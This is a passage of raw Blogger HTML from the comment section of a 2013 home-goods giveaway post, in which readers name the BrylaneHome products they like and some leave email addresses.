<abbr title='2013-04-02T21:19:00-04:00'>April 9, 2013 at 9:05&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1662866049'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4104204938145204986' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1122700357618587753'>
<a name='c1122700357618587753'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03869957980531757626" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1122700357618587753-03869957980531757626"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLdArMckxepOwe7SU5a3KHCC9AK1pW7jyK8qSskKhnwBDQqbzMsM5tNh43BZuxJj_hlYkWIWKZ0lgZz0cF36e5haOxlqMb8TPHu1uL8CltcjdGgZaO-DNTXMZmWAnKPA/s45-c/*" alt="" title="Susan Christy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLdArMckxepOwe7SU5a3KHCC9AK1pW7jyK8qSskKhnwBDQqbzMsM5tNh43BZuxJj_hlYkWIWKZ0lgZz0cF36e5haOxlqMb8TPHu1uL8CltcjdGgZaO-DNTXMZmWAnKPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03869957980531757626' rel='nofollow'>Susan Christy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1122700357618587753'>
<p>
Love the Florino 8-Pc. Comforter Set
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365514172525#c1122700357618587753' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 9, 2013 at 9:29&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-986113425'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1122700357618587753' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7727441764954457765'>
<a name='c7727441764954457765'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01264345165474809319" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7727441764954457765-01264345165474809319"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUsY84bAHfnEuyolCIII3W82O5vJv_OBTM0q5cbSo7TDOpxBEYnurhHCc3_rXway1ss6BvvgbsEytMk6bMt3-TgKorsyAJnJii8-R2lHGKE8mI_dwPpay5_6KVRwJ7I2U/s45-c/20160906_112530.jpg" alt="" title="Tamra">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUsY84bAHfnEuyolCIII3W82O5vJv_OBTM0q5cbSo7TDOpxBEYnurhHCc3_rXway1ss6BvvgbsEytMk6bMt3-TgKorsyAJnJii8-R2lHGKE8mI_dwPpay5_6KVRwJ7I2U/s45-c/20160906_112530.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01264345165474809319' rel='nofollow'>Tamra</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7727441764954457765'>
<p>
I like their 3-Bin Laundry Sorter
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365520807152#c7727441764954457765' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 9, 2013 at 11:20&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-293963658'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7727441764954457765' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4057432432172238200'>
<a name='c4057432432172238200'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4057432432172238200'>
<p>
were moving and have all wood floors so it would be nice to buy some new rugs
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365531491727#c4057432432172238200' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 9, 2013 at 2:18&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4057432432172238200' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6527631305558926591'>
<a name='c6527631305558926591'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6527631305558926591-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6527631305558926591'>
<p>
One of those outdoor double gliders would be cool. I&#39;m all about getting our patio looking nice this spring and summer. <br /><br /><br />mommyonlyhastwohands(at)gmail(dot).com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365533776251#c6527631305558926591' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 9, 2013 at 2:56&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6527631305558926591' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6556890084831665631'>
<a name='c6556890084831665631'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12094662150428102194" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6556890084831665631-12094662150428102194"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="windycindy">

</a></span></div>
<a href='https://www.blogger.com/profile/12094662150428102194' rel='nofollow'>windycindy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6556890084831665631'>
<p>
I really like the &quot;St. Ives Server!&quot;<br />Many thanks, Cindi<br />jchoppes[at]hotmail[dot]com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365563100407#c6556890084831665631' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 9, 2013 at 11:05&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1359083822'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6556890084831665631' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8292950538661092921'>
<a name='c8292950538661092921'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00617411120032895725" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8292950538661092921-00617411120032895725"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00617411120032895725' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8292950538661092921'>
<p>
I really like the kitchen buffet, but that is mostly because my kitchen needs organizing.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365593652180#c8292950538661092921' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 10, 2013 at 7:34&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-644767086'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8292950538661092921' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6948149146632889612'>
<a name='c6948149146632889612'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6948149146632889612-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6948149146632889612'>
<p>
I like the No-Tools Assembly Office Chair With Memory Foam .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365597758289#c6948149146632889612' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 10, 2013 at 8:42&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6948149146632889612' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2043522541471129552'>
<a name='c2043522541471129552'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03733917435002268412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2043522541471129552-03733917435002268412"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEini8Wx4PPnN603mvI5ZC8p1x354kzN_WYpJ9U1obuMhSavAaTd0S7b0ye0VYMCkMbdJzgVT6IB3R7FTYMyPZRJbAuFTzsz7Jj1x7027YLy_6y5CsxJHs_745-cEgfK8Ao/s45-c/photo+%281%29.JPG" alt="" title="Mer">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEini8Wx4PPnN603mvI5ZC8p1x354kzN_WYpJ9U1obuMhSavAaTd0S7b0ye0VYMCkMbdJzgVT6IB3R7FTYMyPZRJbAuFTzsz7Jj1x7027YLy_6y5CsxJHs_745-cEgfK8Ao/s45-c/photo+%281%29.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03733917435002268412' rel='nofollow'>Mer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2043522541471129552'>
<p>
I really like the laundry organizer.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365606682729#c2043522541471129552' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 10, 2013 at 11:11&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-2115250902'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2043522541471129552' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1460342578990836452'>
<a name='c1460342578990836452'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14924364222084341027" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1460342578990836452-14924364222084341027"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Space Cadet Wolf">

</a></span></div>
<a href='https://www.blogger.com/profile/14924364222084341027' rel='nofollow'>Space Cadet Wolf</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1460342578990836452'>
<p>
The Kyoto comforter set is very pretty
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365608975751#c1460342578990836452' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 10, 2013 at 11:49&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-2063381958'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1460342578990836452' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6970178869243708463'>
<a name='c6970178869243708463'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6970178869243708463-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6970178869243708463'>
<p>
A mini grillzeebo would be great for my hubby&#39;s grill!<br /><br /><br />mommyonlyhastwohands(at)gmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365611033015#c6970178869243708463' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 10, 2013 at 12:23&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6970178869243708463' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2382329480874804025'>
<a name='c2382329480874804025'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04705485405447417163" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2382329480874804025-04705485405447417163"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04705485405447417163' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2382329480874804025'>
<p>
4-Pc. Animal Plush One Tone Comforter Set 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365624478700#c2382329480874804025' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 10, 2013 at 4:07&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2088934105'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2382329480874804025' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2917981375976188699'>
<a name='c2917981375976188699'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17015823388145768483" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2917981375976188699-17015823388145768483"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS2sGlaaiwhwSmeWvXpxnQep7XnTqTLu-L-8qS6yYzSsk0EilpBdCwpcgWEeTa_P5HYjqRrUly9DsNzV545xyOJ9ncGQj0xD4yya_CooZLaER79hf-IdHtgI0dFi4EPg/s45-c/626700-book001.gif" alt="" title="Nicole">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS2sGlaaiwhwSmeWvXpxnQep7XnTqTLu-L-8qS6yYzSsk0EilpBdCwpcgWEeTa_P5HYjqRrUly9DsNzV545xyOJ9ncGQj0xD4yya_CooZLaER79hf-IdHtgI0dFi4EPg/s45-c/626700-book001.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17015823388145768483' rel='nofollow'>Nicole</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2917981375976188699'>
<p>
I love the Chelmsford French Sideboard.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365631994220#c2917981375976188699' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 10, 2013 at 6:13&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1088342375'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2917981375976188699' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2616934512800617605'>
<a name='c2616934512800617605'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02498697870504131501" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2616934512800617605-02498697870504131501"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ronda">

</a></span></div>
<a href='https://www.blogger.com/profile/02498697870504131501' rel='nofollow'>Ronda</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2616934512800617605'>
<p>
I really like the Extra Wide Deluxe Padded Office Chair.  I have been looking for a new desk chair that would be comfy for my husband to use and this one looks very nice. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365632323379#c2616934512800617605' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 10, 2013 at 6:18&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1295686846'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2616934512800617605' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3013686739447037562'>
<a name='c3013686739447037562'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12285377852118623035" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3013686739447037562-12285377852118623035"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="MomMaven">

</a></span></div>
<a href='https://www.blogger.com/profile/12285377852118623035' rel='nofollow'>MomMaven</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3013686739447037562'>
<p>
7 shelf wardrobe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365649532392#c3013686739447037562' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 10, 2013 at 11:05&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-802852560'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3013686739447037562' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9140037637942626221'>
<a name='c9140037637942626221'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14320230527081070965" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9140037637942626221-14320230527081070965"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Melissa Storms">

</a></span></div>
<a href='https://www.blogger.com/profile/14320230527081070965' rel='nofollow'>Melissa Storms</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9140037637942626221'>
<p>
I also love the starburst buffet server.<br />upstatemissy@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365649939781#c9140037637942626221' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 10, 2013 at 11:12&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1018971174'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9140037637942626221' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4136070490528909473'>
<a name='c4136070490528909473'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06919726188073781751" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4136070490528909473-06919726188073781751"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06919726188073781751' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4136070490528909473'>
<p>
I love the Country Kitchen Buffet 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365680950528#c4136070490528909473' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 11, 2013 at 7:49&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1609615426'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4136070490528909473' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5114691001814181413'>
<a name='c5114691001814181413'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5114691001814181413-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5114691001814181413'>
<p>
I like the 7-Pc. Coffee Mug Tree Set .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365684084555#c5114691001814181413' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 11, 2013 at 8:41&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5114691001814181413' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6489828236854653571'>
<a name='c6489828236854653571'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6489828236854653571-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6489828236854653571'>
<p>
I would love one of those rolling deck boxes for my patio!<br /><br />mommyonlyhastwohands(at)gmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365705564893#c6489828236854653571' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 11, 2013 at 2:39&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6489828236854653571' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3447240463598236817'>
<a name='c3447240463598236817'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04407012488465213994" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3447240463598236817-04407012488465213994"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-MQEASjg-tUD2CejgdjMKXV_vE5SWWpjLrhDKkUwbq4CrQ_ZEbJs4OOzVIPXl2kn4iEVS2zCRweyJRfyEaiCBr23CKVx8fXIUOUsWLXUcEmIdgvk1dxoW6YeF4vZogE/s45-c/me%252B1.png" alt="" title="Jessica Schank Snow">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-MQEASjg-tUD2CejgdjMKXV_vE5SWWpjLrhDKkUwbq4CrQ_ZEbJs4OOzVIPXl2kn4iEVS2zCRweyJRfyEaiCBr23CKVx8fXIUOUsWLXUcEmIdgvk1dxoW6YeF4vZogE/s45-c/me%252B1.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04407012488465213994' rel='nofollow'>Jessica Schank Snow</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3447240463598236817'>
<p>
I actually love this 6 drawer storage system.  I need a place for a lot of things.<br />Thanks for the giveaway! =) <br />JJs2468@aol.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365751707191#c3447240463598236817' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 12, 2013 at 3:28&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1583599526'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3447240463598236817' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1506268576804063006'>
<a name='c1506268576804063006'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12946334617017981951" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1506268576804063006-12946334617017981951"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12946334617017981951' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1506268576804063006'>
<p>
I Like The 3 Bin Laundry Sorter! 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365769873607#c1506268576804063006' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 12, 2013 at 8:31&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-687214306'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1506268576804063006' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8867857258304506474'>
<a name='c8867857258304506474'></a>
